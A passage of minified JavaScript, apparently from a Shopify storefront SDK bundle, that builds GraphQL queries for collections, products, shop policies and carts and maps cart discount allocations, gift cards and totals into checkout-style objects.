t.__defaultOperation__={},t.__defaultOperation__.id=d.variable("id","ID!"),t.__defaultOperation__.productsFirst=d.variable("productsFirst","Int!"),a.VariantFragment=e.defineFragment("VariantFragment","ProductVariant",function(d){d.add("id"),d.add("title"),d.add("price",function(d){d.add("amount"),d.add("currencyCode")}),d.add("price",{alias:"priceV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("weight"),d.add("availableForSale",{alias:"available"}),d.add("sku"),d.add("compareAtPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("compareAtPrice",{alias:"compareAtPriceV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("image",function(d){d.add("id"),d.add("url",{alias:"src"}),d.add("altText"),d.add("width"),d.add("height")}),d.add("selectedOptions",function(d){d.add("name"),d.add("value")}),d.add("unitPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("unitPriceMeasurement",function(d){d.add("measuredType"),d.add("quantityUnit"),d.add("quantityValue"),d.add("referenceUnit"),d.add("referenceValue")})}),a.CollectionFragment=e.defineFragment("CollectionFragment","Collection",function(d){d.add("id"),d.add("handle"),d.add("description"),d.add("descriptionHtml"),d.add("updatedAt"),d.add("title"),d.add("image",function(d){d.add("id"),d.add("url",{alias:"src"}),d.add("altText")})}),a.ProductFragment=e.defineFragment("ProductFragment","Product",function(d){d.add("id"),d.add("availableForSale"),d.add("createdAt"),d.add("updatedAt"),d.add("descriptionHtml"),d.add("description"),d.add("handle"),d.add("productType"),d.add("title"),d.add("vendor"),d.add("publishedAt"),d.add("onlineStoreUrl"),d.add("options",function(d){d.add("name"),d.add("values")}),d.add("images",{args:{first:250}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("cursor"),d.add("node",function(d){d.add("id"),d.add("url",{alias:"src"}),d.add("altText"),d.add("width"),d.add("height")})})}),d.add("variants",{args:{first:250}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("cursor"),d.add("node",function(d){d.addFragment(a.VariantFragment)})})})}),e.addQuery([t.__defaultOperation__.id,t.__defaultOperation__.productsFirst],function(d){d.add("node",{args:{id:t.__defaultOperation__.id}},function(d){d.addFragment(a.CollectionFragment),d.addInlineFragmentOn("Collection",function(d){d.add("products",{args:{first:t.__defaultOperation__.productsFirst}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("cursor"),d.add("node",function(d){d.addFragment(a.ProductFragment)})})})})})}),e}function nd(d){var e=d.document(),a={},t={};return t.__defaultOperation__={},t.__defaultOperation__.first=d.variable("first","Int!"),t.__defaultOperation__.query=d.variable("query","String"),t.__defaultOperation__.sortKey=d.variable("sortKey","CollectionSortKeys"),t.__defaultOperation__.reverse=d.variable("reverse","Boolean"),a.CollectionFragment=e.defineFragment("CollectionFragment","Collection",function(d){d.add("id"),d.add("handle"),d.add("description"),d.add("descriptionHtml"),d.add("updatedAt"),d.add("title"),d.add("image",function(d){d.add("id"),d.add("url",{alias:"src"}),d.add("altText")})}),e.addQuery([t.__defaultOperation__.first,t.__defaultOperation__.query,t.__defaultOperation__.sortKey,t.__defaultOperation__.reverse],function(d){d.add("collections",{args:{first:t.__defaultOperation__.first,query:t.__defaultOperation__.query,sortKey:t.__defaultOperation__.sortKey,reverse:t.__defaultOperation__.reverse}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("cursor"),d.add("node",function(d){d.addFragment(a.CollectionFragment)})})})}),e}function rd(d){var e=d.document(),a={},t={};return t.__defaultOperation__={},t.__defaultOperation__.first=d.variable("first","Int!"),t.__defaultOperation__.query=d.variable("query","String"),t.__defaultOperation__.sortKey=d.variable("sortKey","CollectionSortKeys"),t.__defaultOperation__.reverse=d.variable("reverse","Boolean"),t.__defaultOperation__.productsFirst=d.variable("productsFirst","Int!"),a.VariantFragment=e.defineFragment("VariantFragment","ProductVariant",function(d){d.add("id"),d.add("title"),d.add("price",function(d){d.add("amount"),d.add("currencyCode")}),d.add("price",{alias:"priceV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("weight"),d.add("availableForSale",{alias:"available"}),d.add("sku"),d.add("compareAtPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("compareAtPrice",{alias:"compareAtPriceV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("image",function(d){d.add("id"),d.add("url",{alias:"src"}),d.add("altText"),d.add("width"),d.add("height")}),d.add("selectedOptions",function(d){d.add("name"),d.add("value")}),d.add("unitPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("unitPriceMeasurement",function(d){d.add("measuredType"),d.add("quantityUnit"),d.add("quantityValue"),d.add("referenceUnit"),d.add("referenceValue")})}),a.CollectionFragment=e.defineFragment("CollectionFragment","Collection",function(d){d.add("id"),d.add("handle"),d.add("description"),d.add("descriptionHtml"),d.add("updatedAt"),d.add("title"),d.add("image",function(d){d.add("id"),d.add("url",{alias:"src"}),d.add("altText")})}),a.ProductFragment=e.defineFragment("ProductFragment","Product",function(d){d.add("id"),d.add("availableForSale"),d.add("createdAt"),d.add("updatedAt"),d.add("descriptionHtml"),d.add("description"),d.add("handle"),d.add("productType"),d.add("title"),d.add("vendor"),d.add("publishedAt"),d.add("onlineStoreUrl"),d.add("options",function(d){d.add("name"),d.add("values")}),d.add("images",{args:{first:250}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("cursor"),d.add("node",function(d){d.add("id"),d.add("url",{alias:"src"}),d.add("altText"),d.add("width"),d.add("height")})})}),d.add("variants",{args:{first:250}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("cursor"),d.add("node",function(d){d.addFragment(a.VariantFragment)})})})}),e.addQuery([t.__defaultOperation__.first,t.__defaultOperation__.query,t.__defaultOperation__.sortKey,t.__defaultOperation__.reverse,t.__defaultOperation__.productsFirst],function(d){d.add("collections",{args:{first:t.__defaultOperation__.first,query:t.__defaultOperation__.query,sortKey:t.__defaultOperation__.sortKey,reverse:t.__defaultOperation__.reverse}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("cursor"),d.add("node",function(d){d.addFragment(a.CollectionFragment),d.add("products",{args:{first:t.__defaultOperation__.productsFirst}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("cursor"),d.add("node",function(d){d.addFragment(a.ProductFragment)})})})})})})}),e}function id(d){var e=d.document(),a={},t={};return t.__defaultOperation__={},t.__defaultOperation__.handle=d.variable("handle","String!"),a.VariantFragment=e.defineFragment("VariantFragment","ProductVariant",function(d){d.add("id"),d.add("title"),d.add("price",function(d){d.add("amount"),d.add("currencyCode")}),d.add("price",{alias:"priceV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("weight"),d.add("availableForSale",{alias:"available"}),d.add("sku"),d.add("compareAtPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("compareAtPrice",{alias:"compareAtPriceV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("image",function(d){d.add("id"),d.add("url",{alias:"src"}),d.add("altText"),d.add("width"),d.add("height")}),d.add("selectedOptions",function(d){d.add("name"),d.add("value")}),d.add("unitPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("unitPriceMeasurement",function(d){d.add("measuredType"),d.add("quantityUnit"),d.add("quantityValue"),d.add("referenceUnit"),d.add("referenceValue")})}),a.ProductFragment=e.defineFragment("ProductFragment","Product",function(d){d.add("id"),d.add("availableForSale"),d.add("createdAt"),d.add("updatedAt"),d.add("descriptionHtml"),d.add("description"),d.add("handle"),d.add("productType"),d.add("title"),d.add("vendor"),d.add("publishedAt"),d.add("onlineStoreUrl"),d.add("options",function(d){d.add("name"),d.add("values")}),d.add("images",{args:{first:250}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("cursor"),d.add("node",function(d){d.add("id"),d.add("url",{alias:"src"}),d.add("altText"),d.add("width"),d.add("height")})})}),d.add("variants",{args:{first:250}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("cursor"),d.add("node",function(d){d.addFragment(a.VariantFragment)})})})}),a.CollectionFragment=e.defineFragment("CollectionFragment","Collection",function(d){d.add("id"),d.add("handle"),d.add("description"),d.add("descriptionHtml"),d.add("updatedAt"),d.add("title"),d.add("image",function(d){d.add("id"),d.add("url",{alias:"src"}),d.add("altText")})}),a.CollectionsProductsFragment=e.defineFragment("CollectionsProductsFragment","Collection",function(d){d.add("products",{args:{first:20}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("cursor"),d.add("node",function(d){d.addFragment(a.ProductFragment)})})})}),e.addQuery([t.__defaultOperation__.handle],function(d){d.add("collectionByHandle",{args:{handle:t.__defaultOperation__.handle}},function(d){d.addFragment(a.CollectionFragment),d.addFragment(a.CollectionsProductsFragment)})}),e}function od(d){var e=d.document();return e.addQuery(function(d){d.add("shop",function(d){d.add("paymentSettings",function(d){d.add("enabledPresentmentCurrencies")}),d.add("description"),d.add("moneyFormat"),d.add("name"),d.add("primaryDomain",function(d){d.add("host"),d.add("sslEnabled"),d.add("url")})})}),e}function sd(d){var e=d.document(),a={};return a.PolicyFragment=e.defineFragment("PolicyFragment","ShopPolicy",function(d){d.add("id"),d.add("title"),d.add("url"),d.add("body")}),e.addQuery(function(d){d.add("shop",function(d){d.add("privacyPolicy",function(d){d.addFragment(a.PolicyFragment)}),d.add("termsOfService",function(d){d.addFragment(a.PolicyFragment)}),d.add("refundPolicy",function(d){d.addFragment(a.PolicyFragment)})})}),e}function cd(d){var e=d.discountApplication,a=d.code||d.title||e.code||e.title;if(!a)throw new Error("Discount allocation must have either code or title in discountApplication: "+JSON.stringify(d));return a}function ld(d){var e=d.code||d.title;if(!e)throw new Error("Discount application must have either code or title: "+JSON.stringify(d));return e}function ud(d,e){for(var a=0,t;a<d.length;a++)if(t=d[a].discountAllocations,!!t)for(var n=0;n<t.length;n++){var r=t[n],o=Object.assign({},r.discountApplication||{},r.code?{code:r.code}:null,r.title?{title:r.title}:null),s=Object.assign({},r);delete s.code,delete s.title,s.discountApplication=o,t[n]=s}for(var c=0;c<e.length;c++){var l=e[c],u=Object.assign({},l.discountApplication||{},l.code?{code:l.code}:null,l.title?{title:l.title}:null),m=Object.assign({},l);delete m.code,delete m.title,m.discountApplication=u,e[c]=m}}function md(d){return d.reduce(function(d,e){var a=cd(e);return d.set(a,[].concat(Zd(d.get(a)||[]),[e])),d},new Map)}function pd(d,e){if(!d.length||!e.length)return[];if(0!=e.length%d.length)throw new Error("Invalid number of order-level discount allocations. For each order-level discount, there must be 1 order-level discount allocation for each line item. \n      Number of line items: "+d.length+". Number of discount allocations: "+e.length);var a=md(e);a.forEach(function(d){d.sort(function(d,e){return d.discountedAmount.amount-e.discountedAmount.amount})});var t=[].concat(Zd(d)).sort(function(d,e){return d.cost.totalAmount.amount-e.cost.totalAmount.amount});return Array.from(a.values()).flatMap(function(d){return t.map(function(e,a){return{id:e.id,discountAllocation:{discountedAmount:d[a].discountedAmount,discountApplication:d[a].discountApplication}}})})}function yd(d){for(var e=d.cartLineItems,a=d.cartDiscountAllocations,t=d.cartDiscountCodes,n=!1,r=0,o;r<e.length;r++)if(o=e[r].discountAllocations,o&&o.length){n=!0;break}if(!n&&!a.length)return{discountApplications:[],cartLinesWithAllDiscountAllocations:e};ud(e,a);var s=gd({lineItems:e,orderLevelDiscountAllocationsForLines:pd(e,a)}),c=Cd(s,t);return t.forEach(function(d){var e=d.code,a=d.codeIsApplied;if(a&&!c.has(e))throw new Error("Discount code "+e+" not found in discount application map. \n        Discount application map: "+JSON.stringify(c))}),{discountApplications:Array.from(c.values()),cartLinesWithAllDiscountAllocations:s}}function gd(d){var e=d.lineItems,a=d.orderLevelDiscountAllocationsForLines;return e.map(function(d){var e=d.id,t=a.filter(function(d){var a=d.id;return a===e}).map(function(d){var e=d.discountAllocation;return{discountedAmount:e.discountedAmount,discountApplication:e.discountApplication}}),n=(d.discountAllocations||[]).concat(t),r=Object.assign({},d,{discountAllocations:n});return r})}function Cd(d,e){var a=new Map;return d?(d.forEach(function(d){var t=d.discountAllocations;t&&t.forEach(function(d){var t=d.discountApplication,n=cd(d);if(!n)throw new Error("Discount allocation must have either code or title in discountApplication: "+JSON.stringify(d));if(a.has(n)){var r=a.get(n);r.value&&"amount"in r.value&&(r.value={amount:(+r.value.amount+ +d.discountedAmount.amount).toFixed(2),currencyCode:r.value.currencyCode,type:r.value.type})}else{var i={__typename:"DiscountApplication",targetSelection:t.targetSelection,allocationMethod:t.allocationMethod,targetType:t.targetType,value:t.value,hasNextPage:!1,hasPreviousPage:!1};if("code"in d.discountApplication){var o=e.find(function(d){var e=d.code;return e===n});if(!o)throw new Error("Discount code "+n+" not found in cart discount codes. Discount codes: "+JSON.stringify(e));i=Object.assign({},i,{code:d.discountApplication.code,applicable:o.applicable,type:{fieldBaseTypes:{applicable:"Boolean",code:"String"},implementsNode:!1,kind:"OBJECT",name:"DiscountApplication"}})}else i=Object.assign({},i,{title:d.discountApplication.title,type:{fieldBaseTypes:{applicable:"Boolean",title:"String"},implementsNode:!1,kind:"OBJECT",name:"DiscountApplication"}});a.set(n,i)}})}),a):a}function fd(){return{name:"ProductVariant",kind:"OBJECT",fieldBaseTypes:{availableForSale:"Boolean",compareAtPrice:"MoneyV2",id:"ID",image:"Image",price:"MoneyV2",product:"Product",selectedOptions:"SelectedOption",sku:"String",title:"String",unitPrice:"MoneyV2",unitPriceMeasurement:"UnitPriceMeasurement",weight:"Float"},implementsNode:!0}}function hd(){return{name:"CheckoutLineItem",kind:"OBJECT",fieldBaseTypes:{customAttributes:"Attribute",discountAllocations:"Object[]",id:"ID",quantity:"Int",title:"String",variant:"Merchandise"},implementsNode:!0}}function Ad(){return{fieldBaseTypes:{allocatedAmount:"MoneyV2",discountApplication:"DiscountApplication"},implementsNode:!1,kind:"OBJECT",name:"DiscountAllocation"}}function Pd(d){var e={};for(var a in d)d.hasOwnProperty(a)&&"product"!==a&&(e[a]=d[a]);var t={};if(d.product)for(var n in d.product)d.product.hasOwnProperty(n)&&"title"!==n&&(t[n]=d.product[n]);return e.priceV2=d.price,e.compareAtPriceV2=d.compareAtPrice,e.product=t,e.type=fd(),e}function vd(d,e){if(!d)return[];for(var a=[],t=0;t<d.length;t++){for(var n=d[t],r=null,o=0;o<e.length;o++)if(cd(n)===ld(e[o])){r=e[o];break}if(!r)throw new Error("Missing discount application for allocation: "+JSON.stringify(n));var s=Object.assign({},r);a.push({allocatedAmount:n.discountedAmount,discountApplication:s,type:Ad()})}return a}function Fd(d,e){if(!d||!Array.isArray(d))return[];for(var a=[],t=0,n;t<d.length;t++)if(n=d[t],n&&n.merchandise&&n.merchandise.product){var r=Pd(n.merchandise);a.push({customAttributes:n.attributes,discountAllocations:vd(n.discountAllocations||[],e),id:n.id,quantity:n.quantity,title:n.merchandise.product.title,variant:r,hasNextPage:!1,hasPreviousPage:!1,variableValues:n.variableValues,type:hd()})}return a}function Id(d){if(!d)return{discountApplications:[],cartLinesWithDiscounts:[]};var e=yd({cartLineItems:d.lines||[],cartDiscountAllocations:d.discountAllocations||[],cartDiscountCodes:d.discountCodes||[]}),a=Fd(e.cartLinesWithAllDiscountAllocations||[],e.discountApplications||[]);return{discountApplications:e.discountApplications||[],cartLinesWithDiscounts:a}}function Od(d){if(!d)return null;var e=Id(d),a=e.discountApplications,t=e.cartLinesWithDiscounts,n={countryCode:d.buyerIdentity&&d.buyerIdentity.countryCode},r=null;d.buyerIdentity&&d.buyerIdentity.email&&(r=d.buyerIdentity.email);var i=null;d.buyerIdentity&&d.buyerIdentity.deliveryAddressPreferences&&d.buyerIdentity.deliveryAddressPreferences.length&&(i=d.buyerIdentity.deliveryAddressPreferences[0]);var o=null,s=null,c=null,l=null,u=null;d.cost&&(d.cost.totalAmount&&(o=d.cost.totalAmount.currencyCode,s=d.cost.totalAmount),d.cost.totalTaxAmount&&(c=d.cost.totalTaxAmount),d.cost.totalDutyAmount&&(l=d.cost.totalDutyAmount),d.cost.checkoutChargeAmount&&(u=d.cost.checkoutChargeAmount));var m=d.appliedGiftCards||[],p=null;s&&(p=Dd(d,s));var y=null;p&&(y=kd(p,l,c));var g=Object.assign({appliedGiftCards:m,buyerIdentity:n,createdAt:d.createdAt,currencyCode:o,customAttributes:d.attributes,discountApplications:a,email:r,id:d.id,lineItems:t,lineItemsSubtotalPrice:u,note:d.note,paymentDue:s,paymentDueV2:s,shippingAddress:i,subtotalPrice:y,subtotalPriceV2:y,totalPrice:p,totalPriceV2:p,totalTax:c||Sd(o,s),totalTaxV2:c||Sd(o,s),updatedAt:d.updatedAt,webUrl:d.checkoutUrl},Re);return _d(g),g}function _d(d){if(d.discountApplications)for(var e=0;e<d.discountApplications.length;e++)if("undefined"==typeof d.discountApplications[e].value.percentage){var a=d.discountApplications[e].value.amount.toString();Td(a)&&(d.discountApplications[e].value.amount=bd(a))}if(d.lineItems)for(var t=0;t<d.lineItems.length;t++)for(var n=0,r;n<d.lineItems[t].discountAllocations.length;n++)if(r=d.lineItems[t].discountAllocations[n].discountApplication,"undefined"==typeof r.value.percentage){var o=r.value.amount.toString();Td(o)&&(r.value.amount=bd(o))}d.subtotalPrice&&Td(d.subtotalPrice.amount)&&(d.subtotalPrice.amount=bd(d.subtotalPrice.amount),d.subtotalPriceV2.amount=bd(d.subtotalPriceV2.amount)),d.totalPrice&&Td(d.totalPrice.amount)&&(d.totalPrice.amount=bd(d.totalPrice.amount),d.totalPriceV2.amount=bd(d.totalPriceV2.amount))}function Td(d){if(!d||!d.toString().includes("."))return!1;var e=d.toString().split(".")[1];return!(2!==e.length||"0"!==e[1])}function bd(d){return parseFloat(d).toFixed(1)}function Sd(d,e){return{amount:"0.0",currencyCode:d,type:e&&e.type}}function Dd(d,e){if(!d.appliedGiftCards||!d.appliedGiftCards.length)return e;for(var a=0,t=0;t<d.appliedGiftCards.length;t++)a+=parseFloat(d.appliedGiftCards[t].presentmentAmountUsed.amount);return{amount:(parseFloat(e.amount)+a).toFixed(2),currencyCode:e.currencyCode,type:e.type}}function kd(d,e,a){var t=e?e.amount:0,n=a?a.amount:0;return{amount:(parseFloat(d.amount)-parseFloat(t)-parseFloat(n)).toFixed(2),currencyCode:d.currencyCode,type:d.type}}function Nd(d){return d.map(function(d){var e=d.code,a=d.field,t=d.message;return{code:e?we[e]:void 0,field:a,message:t}})}function Ud(d){return d.map(function(d){var e=d.code,a=d.message;return{code:e?Qe[e]:void 0,message:a}})}function Ed(d,e){var a=d&&d.length,t=e&&e.length;if(!a&&!t)return[];var n=a?Nd(d):[],r=t?Ud(e):[];return[].concat(Zd(n),Zd(r))}function Vd(d,e){return function(a){var t=a.data,n=t===void 0?{}:t,r=a.errors,i=a.model,o=i===void 0?{}:i,s=n[d],c=o[d];if(s&&s.cart)return e.fetchAllPages(c.cart.lines,{pageSize:250}).then(function(e){c.cart.attrs.lines=e;var a=Ed(s.userErrors,s.warnings);try{return Object.assign({},Od(c.cart,d),{userErrors:a,errors:c.cart.errors})}catch(d){return Promise.reject(d)}});if(r&&r.length)return Promise.reject(new Error(JSON.stringify(r)));if(s&&(s.userErrors.length||s.warnings.length)){var l=Ed(s.userErrors,s.warnings);return Promise.reject(l)}return Promise.reject(new Error("The "+d+" mutation failed due to an unknown error."))}}function Ld(d){var e=d.document(),a={},t={};return t.Cart={},t.Cart.id=d.variable("id","ID!"),a.CartLineFragment=e.defineFragment("CartLineFragment","CartLine",function(d){d.add("id"),d.add("merchandise",function(d){d.addInlineFragmentOn("ProductVariant",function(d){d.add("id"),d.add("title"),d.add("image",function(d){d.add("id"),d.add("url",{alias:"src"}),d.add("altText"),d.add("width"),d.add("height")}),d.add("product",function(d){d.add("id"),d.add("handle"),d.add("title")}),d.add("weight"),d.add("availableForSale",{alias:"available"}),d.add("sku"),d.add("selectedOptions",function(d){d.add("name"),d.add("value")}),d.add("compareAtPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("price",function(d){d.add("amount"),d.add("currencyCode")}),d.add("unitPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("unitPriceMeasurement",function(d){d.add("measuredType"),d.add("quantityUnit"),d.add("quantityValue"),d.add("referenceUnit"),d.add("referenceValue")})})}),d.add("quantity"),d.add("attributes",function(d){d.add("key"),d.add("value")}),d.add("cost",function(d){d.add("totalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("subtotalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("amountPerQuantity",function(d){d.add("amount"),d.add("currencyCode")}),d.add("compareAtAmountPerQuantity",function(d){d.add("amount"),d.add("currencyCode")})}),d.add("discountAllocations",function(d){d.add("discountedAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("discountApplication",function(d){d.add("targetType"),d.add("allocationMethod"),d.add("targetSelection"),d.add("value",function(d){d.addInlineFragmentOn("PricingPercentageValue",function(d){d.add("percentage")}),d.addInlineFragmentOn("MoneyV2",function(d){d.add("amount"),d.add("currencyCode")})})}),d.addInlineFragmentOn("CartCodeDiscountAllocation",function(d){d.add("code")}),d.addInlineFragmentOn("CartAutomaticDiscountAllocation",function(d){d.add("title")}),d.addInlineFragmentOn("CartCustomDiscountAllocation",function(d){d.add("title")})})}),a.AppliedGiftCardFragment=e.defineFragment("AppliedGiftCardFragment","AppliedGiftCard",function(d){d.add("amountUsed",function(d){d.add("amount"),d.add("currencyCode")}),d.add("amountUsed",{alias:"amountUsedV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("balance",function(d){d.add("amount"),d.add("currencyCode")}),d.add("balance",{alias:"balanceV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("presentmentAmountUsed",function(d){d.add("amount"),d.add("currencyCode")}),d.add("id"),d.add("lastCharacters")}),a.CartFragment=e.defineFragment("CartFragment","Cart",function(d){d.add("id"),d.add("createdAt"),d.add("updatedAt"),d.add("lines",{args:{first:10}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("node",function(d){d.addFragment(a.CartLineFragment)})})}),d.add("attributes",function(d){d.add("key"),d.add("value")}),d.add("cost",function(d){d.add("checkoutChargeAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("totalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("subtotalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("totalTaxAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("totalDutyAmount",function(d){d.add("amount"),d.add("currencyCode")})}),d.add("checkoutUrl"),d.add("discountCodes",function(d){d.add("applicable"),d.add("code")}),d.add("discountAllocations",function(d){d.add("discountedAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("discountApplication",function(d){d.add("targetType"),d.add("allocationMethod"),d.add("targetSelection"),d.add("value",function(d){d.addInlineFragmentOn("PricingPercentageValue",function(d){d.add("percentage")}),d.addInlineFragmentOn("MoneyV2",function(d){d.add("amount"),d.add("currencyCode")})})}),d.addInlineFragmentOn("CartCodeDiscountAllocation",function(d){d.add("code")}),d.addInlineFragmentOn("CartAutomaticDiscountAllocation",function(d){d.add("title")}),d.addInlineFragmentOn("CartCustomDiscountAllocation",function(d){d.add("title")})}),d.add("buyerIdentity",function(d){d.add("countryCode"),d.add("preferences",function(d){d.add("delivery",function(d){d.add("coordinates",function(d){d.add("latitude"),d.add("longitude"),d.add("countryCode")}),d.add("deliveryMethod"),d.add("pickupHandle")}),d.add("wallet")}),d.add("email"),d.add("phone"),d.add("customer",function(d){d.add("email")}),d.add("deliveryAddressPreferences",function(d){d.addInlineFragmentOn("MailingAddress",function(d){d.add("address1"),d.add("address2"),d.add("city"),d.add("company"),d.add("country"),d.add("countryCodeV2"),d.add("firstName"),d.add("formatted"),d.add("formattedArea"),d.add("lastName"),d.add("latitude"),d.add("longitude"),d.add("name"),d.add("phone"),d.add("province"),d.add("provinceCode"),d.add("zip")})})}),d.add("deliveryGroups",{args:{first:10}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("node",function(d){d.add("id"),d.add("deliveryAddress",function(d){d.add("address2"),d.add("address1"),d.add("city"),d.add("company"),d.add("country"),d.add("countryCodeV2"),d.add("firstName"),d.add("formatted"),d.add("formattedArea"),d.add("lastName"),d.add("latitude"),d.add("longitude"),d.add("name"),d.add("phone"),d.add("province"),d.add("provinceCode")}),d.add("deliveryOptions",function(d){d.add("code"),d.add("deliveryMethodType"),d.add("description"),d.add("estimatedCost",function(d){d.add("amount"),d.add("currencyCode")}),d.add("handle"),d.add("title")}),d.add("selectedDeliveryOption",function(d){d.add("code"),d.add("deliveryMethodType"),d.add("description"),d.add("estimatedCost",function(d){d.add("amount"),d.add("currencyCode")}),d.add("handle"),d.add("title")}),d.add("cartLines",{args:{first:10}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("node",function(d){d.add("id")})})})})})}),d.add("appliedGiftCards",function(d){d.addFragment(a.AppliedGiftCardFragment)}),d.add("note")}),e.addQuery("Cart",[t.Cart.id],function(d){d.add("cart",{args:{id:t.Cart.id}},function(d){d.addFragment(a.CartFragment)})}),e}function Md(d){var e=d.document(),a={},t={};return t.CartCreate={},t.CartCreate.input=d.variable("input","CartInput!"),a.CartLineFragment=e.defineFragment("CartLineFragment","CartLine",function(d){d.add("id"),d.add("merchandise",function(d){d.addInlineFragmentOn("ProductVariant",function(d){d.add("id"),d.add("title"),d.add("image",function(d){d.add("id"),d.add("url",{alias:"src"}),d.add("altText"),d.add("width"),d.add("height")}),d.add("product",function(d){d.add("id"),d.add("handle"),d.add("title")}),d.add("weight"),d.add("availableForSale",{alias:"available"}),d.add("sku"),d.add("selectedOptions",function(d){d.add("name"),d.add("value")}),d.add("compareAtPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("price",function(d){d.add("amount"),d.add("currencyCode")}),d.add("unitPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("unitPriceMeasurement",function(d){d.add("measuredType"),d.add("quantityUnit"),d.add("quantityValue"),d.add("referenceUnit"),d.add("referenceValue")})})}),d.add("quantity"),d.add("attributes",function(d){d.add("key"),d.add("value")}),d.add("cost",function(d){d.add("totalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("subtotalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("amountPerQuantity",function(d){d.add("amount"),d.add("currencyCode")}),d.add("compareAtAmountPerQuantity",function(d){d.add("amount"),d.add("currencyCode")})}),d.add("discountAllocations",function(d){d.add("discountedAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("discountApplication",function(d){d.add("targetType"),d.add("allocationMethod"),d.add("targetSelection"),d.add("value",function(d){d.addInlineFragmentOn("PricingPercentageValue",function(d){d.add("percentage")}),d.addInlineFragmentOn("MoneyV2",function(d){d.add("amount"),d.add("currencyCode")})})}),d.addInlineFragmentOn("CartCodeDiscountAllocation",function(d){d.add("code")}),d.addInlineFragmentOn("CartAutomaticDiscountAllocation",function(d){d.add("title")}),d.addInlineFragmentOn("CartCustomDiscountAllocation",function(d){d.add("title")})})}),a.AppliedGiftCardFragment=e.defineFragment("AppliedGiftCardFragment","AppliedGiftCard",function(d){d.add("amountUsed",function(d){d.add("amount"),d.add("currencyCode")}),d.add("amountUsed",{alias:"amountUsedV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("balance",function(d){d.add("amount"),d.add("currencyCode")}),d.add("balance",{alias:"balanceV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("presentmentAmountUsed",function(d){d.add("amount"),d.add("currencyCode")}),d.add("id"),d.add("lastCharacters")}),a.CartFragment=e.defineFragment("CartFragment","Cart",function(d){d.add("id"),d.add("createdAt"),d.add("updatedAt"),d.add("lines",{args:{first:10}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("node",function(d){d.addFragment(a.CartLineFragment)})})}),d.add("attributes",function(d){d.add("key"),d.add("value")}),d.add("cost",function(d){d.add("checkoutChargeAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("totalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("subtotalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("totalTaxAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("totalDutyAmount",function(d){d.add("amount"),d.add("currencyCode")})}),d.add("checkoutUrl"),d.add("discountCodes",function(d){d.add("applicable"),d.add("code")}),d.add("discountAllocations",function(d){d.add("discountedAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("discountApplication",function(d){d.add("targetType"),d.add("allocationMethod"),d.add("targetSelection"),d.add("value",function(d){d.addInlineFragmentOn("PricingPercentageValue",function(d){d.add("percentage")}),d.addInlineFragmentOn("MoneyV2",function(d){d.add("amount"),d.add("currencyCode")})})}),d.addInlineFragmentOn("CartCodeDiscountAllocation",function(d){d.add("code")}),d.addInlineFragmentOn("CartAutomaticDiscountAllocation",function(d){d.add("title")}),d.addInlineFragmentOn("CartCustomDiscountAllocation",function(d){d.add("title")})}),d.add("buyerIdentity",function(d){d.add("countryCode"),